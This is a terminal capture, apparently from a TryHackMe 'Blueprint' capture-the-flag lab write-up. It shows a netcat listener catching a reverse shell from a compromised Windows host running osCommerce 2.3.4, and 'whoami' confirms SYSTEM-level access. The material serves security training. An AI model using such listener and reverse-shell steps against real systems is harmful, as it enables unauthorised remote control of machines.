 ┌──(kali㉿kali)-[~/tryhackme/Blueprint]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.11.17.119] from (UNKNOWN) [10.10.248.2] 49408
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>whoami
whoami
nt authority\system
C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>